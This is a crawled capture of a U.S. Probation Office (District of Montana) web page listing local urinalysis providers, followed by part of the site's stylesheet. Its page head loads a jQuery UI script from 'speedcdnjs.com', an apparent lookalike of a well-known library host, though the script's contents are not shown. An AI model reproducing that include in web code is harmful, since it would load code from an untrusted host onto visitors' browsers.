

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mtp.uscourts.gov/urinalysis-providers
body_size: 18929
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/urinalysis-providers" />
<link rel="shortlink" href="/node/93" />
<link rel="shortcut icon" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Urinalysis Providers | District of Montana</title>
  <link type="text/css" rel="stylesheet" href="https://www.mtp.uscourts.gov/sites/mtp/files/css/css_yGFQn89o8gm87qVN1jvpCi5GadEv3JzOsyrQC2hqR7Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mtp.uscourts.gov/sites/mtp/files/css/css_DEh8c0AmdmxQQ_6nXA_Vs0UHjsOt7AOmWHhgsB5SdY4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mtp.uscourts.gov/sites/mtp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.mtp.uscourts.gov/sites/mtp/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.mtp.uscourts.gov/sites/mtp/files/css/css_YYekF2bibISt7MxBQMUWTWOdT3wJFPILFJCWBMuyPGk.css" media="all" />
  <script src="https://www.mtp.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635ii"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mtp.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.mtp.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.mtp.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.mtp.uscourts.gov/misc/drupal.js?t635ii"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635ii"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mtp.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mtp.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mtp.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635ii"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t635ii"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mtp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635ii"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mtp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635ii"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mtp.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635ii"></script>
<![endif]-->
<script src="https://www.mtp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635ii"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635ii"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635ii"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635ii"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Montana. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Montana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/urinalysis-providers":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-93 node-type-page section-urinalysis-providers">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-one-sidebar has-sidebar-first">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mtp.uscourts.gov/sites/mtp/files/USProbationMT_Logo_0.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States Probation and Pretrial Services</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>District of Montana</a>
          </h2>
                
                  <h3 class="site-name-info">
            <a href="/" title="Home" rel="home"><span>JR Waller, Chief U.S. Probation Officer | Eric Buehler, Deputy Chief U.S. Probation Officer</a>
          </h3>
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/urinalysis-providers" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-jsHzjMv3K9GkYxF5dM2vwj2q0GUxt-c719QKlsN2kRQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first expanded"><a href="/probation-pretrial-info">Probation &amp; Pretrial Info</a><ul class="menu"><li class="first leaf"><a href="/district-montana-profile">District of Montana Profile</a></li>
<li class="collapsed"><a href="/offices">Office Locations</a></li>
<li class="leaf"><a href="/contact-us">Contact Us</a></li>
<li class="leaf"><a href="/office-hours-federal-holidays">Office Hours &amp; Federal Holidays</a></li>
<li class="leaf"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="last collapsed"><a href="/faq">FAQs</a></li>
</ul></li>
<li class="expanded"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf"><a href="/pretrial">Pretrial</a></li>
<li class="collapsed"><a href="/presentence">Presentence</a></li>
<li class="leaf"><a href="/post-conviction-supervision">Post Conviction - Supervision</a></li>
<li class="leaf"><a href="/resentencing">Resentencing</a></li>
<li class="leaf"><a href="/offender-reentry">Offender Reentry</a></li>
<li class="leaf"><a href="/victim-resources">Victim Resources</a></li>
<li class="last leaf"><a href="/group-led-alternative-court-inspiring-and-encouraging-recovery">Group Led Alternative Court Inspiring &amp; Encouraging Recovery</a></li>
</ul></li>
<li class="leaf"><a href="/forms">Forms</a></li>
<li class="expanded"><a href="/client-resources">Clients</a><ul class="menu"><li class="first leaf"><a href="/electronic-reporting-system">Electronic Reporting System</a></li>
<li class="leaf"><a href="/location-monitoring-program">Location Monitoring Program</a></li>
<li class="leaf"><a href="/drug-testing">Drug Testing</a></li>
<li class="leaf"><a href="/seeking-employment">Seeking Employment</a></li>
<li class="leaf"><a href="/employers">For Employers</a></li>
<li class="leaf"><a href="/education-training">Education &amp; Training</a></li>
<li class="leaf"><a href="/community-service">Community Service</a></li>
<li class="leaf"><a href="/community-resources">Community Resources</a></li>
<li class="leaf"><a href="/emergency-preparedness">Emergency Preparedness</a></li>
<li class="leaf"><a href="/fines-restitution-payments">Fines &amp; Restitution Payments</a></li>
<li class="leaf"><a href="/second-chance-act">Second Chance Act</a></li>
<li class="leaf"><a href="/veterans">Veterans</a></li>
<li class="leaf"><a href="/travel-canada">Travel to Canada</a></li>
<li class="last leaf"><a href="/inmates">Inmates</a></li>
</ul></li>
<li class="expanded active-trail"><a href="/treatment-services" class="active-trail">Treatment Services</a><ul class="menu"><li class="first leaf"><a href="/substance-abuse-treatment">Substance Abuse Treatment</a></li>
<li class="leaf"><a href="/mental-health-treatment">Mental Health Treatment</a></li>
<li class="leaf active-trail"><a href="/urinalysis-providers" class="active-trail active">Urinalysis Providers</a></li>
<li class="leaf"><a href="/self-help">Self Help</a></li>
<li class="last leaf"><a href="/suicide-prevention-crisis-resources">Suicide Prevention &amp; Crisis Resources</a></li>
</ul></li>
<li class="last collapsed"><a href="/vendor-information">Vendors</a></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/treatment-services" class="active-trail">Treatment Services</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Urinalysis Providers      </h1>
	                                      
	   			<article about="/urinalysis-providers" typeof="sioc:Item foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Urinalysis Providers" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><ul>
<li>Alternatives - Billings</li>
<li>Gallatin County Re-Entry - Bozeman</li>
<li>Testing with Integrity - Browning</li>
<li>CCCS - Butte</li>
<li>Eastern Montana Community Mental Health - Glasgow &amp; Miles City</li>
<li>Jeff Richardson - Glasgow</li>
<li>Great Falls Pre-Release - Great Falls</li>
<li>Posse Partners - Hardin</li>
<li>Aaron Wittmer - Havre</li>
<li>Boyd Andrew - Helena</li>
<li>Compliance Monitoring Systems - Kalispell, Missoula &amp; Polson</li>
<li>Western Montana Addiction - Hamilton &amp; Polson</li>
<li>Flathead Valley CDC - Libby, Thompson Falls &amp; Eureka</li>
</ul>
</div></div></div>  </div>

    </article>
	          
          </div>

      <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title">Treatment Services</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-733"><a href="/substance-abuse-treatment">Substance Abuse Treatment</a></li>
<li class="leaf menu-mlid-785"><a href="/mental-health-treatment">Mental Health Treatment</a></li>
<li class="leaf active-trail active menu-mlid-837"><a href="/urinalysis-providers" class="active-trail active-trail active">Urinalysis Providers</a></li>
<li class="leaf menu-mlid-788"><a href="/self-help">Self Help</a></li>
<li class="last leaf menu-mlid-843"><a href="/suicide-prevention-crisis-resources">Suicide Prevention &amp; Crisis Resources</a></li>
</ul></div>
</nav>
  </aside>
      </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.mtp.uscourts.gov/contact-us">Contact Us</a></div><div class="field__item odd"><a href="https://www.mtp.uscourts.gov/offices">Office Locations</a></div><div class="field__item even"><a href="https://www.mtp.uscourts.gov/electronic-reporting-system">Electronic Reporting System (ERS)</a></div><div class="field__item odd"><a href="https://www.mtp.uscourts.gov/emergency-preparedness">Emergency Preparedness</a></div></div></div>  </div>
</div>
  </div>
</div>
<div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.mtp.uscourts.gov/news">News</a></div><div class="field__item odd"><a href="https://www.mtp.uscourts.gov/faq">FAQs</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.mtp.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635ii"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mtp.uscourts.gov/sites/mtp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css
body_size: 6024
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/opps/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
@font-face{font-family:opensans-regular;font-weight:400;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");}@font-face{font-family:opensans-bold;font-weight:600;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");}@font-face{font-family:opensans-italic;font-weight:400;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");}@font-face{font-family:opensans-bolditalic;font-weight:600;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");}@font-face{font-family:merriweather-regular;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");}@font-face{font-family:merriweather-bold;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");}@font-face{font-family:merriweather-italic;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");}@font-face{font-family:merriweather-bolditalic;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");}textarea,input[type="text"],input[type="password"]{box-sizing:border-box;margin-bottom:10px;max-width:300px;width:100%;}@media (min-width:768px){textarea,input[type="text"],input[type="password"]{margin-bottom:0;}}input[type="submit"]{background-color:#417491;border:none;color:#f1f1f1;height:25px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}img,media{max-width:100%;height:auto;}.responsive-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.responsive-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;}table{border:0.07143em solid #cccccc;*border-collapse:collapsed;border-collapse:collapse;border-spacing:0;display:block;margin-bottom:1.52941em;max-width:100%;width:100%;overflow-x:auto;}@media (min-width:768px){table{display:table;overflow-x:visible;}}table thead tr th{background-color:#f0f0f0;}table tr,table tr.odd,table tr.even{background-color:#fff;}table th,table td{border-top:0.07143em solid #cccccc;padding:0.47059em;text-align:left;}table th{background-color:#f0f0f0;font-weight:bold;vertical-align:bottom;}table td{vertical-align:top;}table th + th,table td + td,table th + td,table td + th{border-left:0.07143em solid #cccccc;}table thead:first-child tr th,table thead:first-child tr td{border-top:0;}table tbody + tbody{border-top:0.14286em solid #cccccc;}table thead:first-child tr:first-child th,table tbody:first-child tr:first-child td{border-top:0;}#main-content-wrapper .media-browser table.views-table{border-spacing:1px;width:100%;font-size:11.1px;font-size:0.75rem;}#main-content-wrapper .media-browser table.views-table td{padding:5px;}#main-content-wrapper .media-browser table.views-table td.views-field-uri{word-break:break-all;}#main-content-wrapper .media-browser table.views-table th.views-field-fid-1,#main-content-wrapper .media-browser table.views-table th.views-field-fid{width:28px;}html{font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}html strong,html b{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}html i,html em{font-family:'opensans-italic',sans-serif;font-weight:400;font-style:normal;}html i strong,html i b,html em strong,html em b{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}html strong i,html strong em,html b i,html b em{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body{color:#212121;font-size:13.875px;font-size:0.9375rem;line-height:22.2px;line-height:1.5rem;-webkit-text-size-adjust:none;text-rendering:optimizelegibility;}body p{margin-top:1em;margin-bottom:1em;}body h1,body h2,body h3,body h4,body h5,body h6{clear:both;margin-top:1em;margin-bottom:.5em;}body h1,body h2{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;}body h1{font-size:20.35px;font-size:1.375rem;line-height:22.2px;line-height:1.5rem;}body h2{font-size:16.65px;font-size:1.125rem;line-height:20.35px;line-height:1.375rem;}body h3{font-size:14.8px;font-size:1rem;line-height:18.5px;line-height:1.25rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}body a{color:#005ea2;text-decoration:none;}body a:hover,body a:active{color:#112e51;text-decoration:underline;}body ul,body ol{margin:1em;}.blocktheme-lightblue,.blocktheme-lightgray,.blocktheme-yellow{padding:1em;margin-bottom:15px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.blocktheme-lightblue h2.block__title,.blocktheme-lightgray h2.block__title,.blocktheme-yellow h2.block__title{margin-top:0 !important;}.blocktheme-lightblue{background-color:#f1f5f8;}.blocktheme-lightblue h2.block__title{color:#000;}.blocktheme-lightgray{background-color:#f0f0f0;}.blocktheme-lightgray h2.block__title{color:#000;}.blocktheme-yellow{background-color:#faf3e4;}.blocktheme-yellow h2.block__title{color:#000;}div.l-main div.l-content ul.breadcrumb{display:inline-block;position:relative;margin:0;padding:0;font-size:11.1px;font-size:0.75rem;}div.l-main div.l-content ul.breadcrumb li{display:inline-block;position:relative;margin:0 5px 0 0;padding:0;}div.l-main div.l-content ul.breadcrumb li:after{content:' \00bb';}div.l-main div.l-content ul.breadcrumb li:last-of-type{margin-right:0;}div.l-main div.l-content ul.breadcrumb li:last-of-type:after{content:"";}div.l-main div.l-content ul.breadcrumb li a{display:inline-block;}@media print{div.l-main div.l-content ul.breadcrumb{display:none;}}.view .date-nav-wrapper .date-heading{text-align:left;}.view .date-nav-wrapper .date-prev{right:50px;}.view .date-nav-wrapper .date-prev,.view .date-nav-wrapper .date-next{background:#bccbd5;list-style-type:none;}.view .date-nav-wrapper .date-prev a,.view .date-nav-wrapper .date-next a{padding:5px;margin:0;}.align-left{float:left;margin-right:15px;margin-bottom:15px;}.align-center{text-align:center;}.align-right{float:right;margin-left:15px;margin-bottom:15px;}div.l-main div.l-content .view-faq 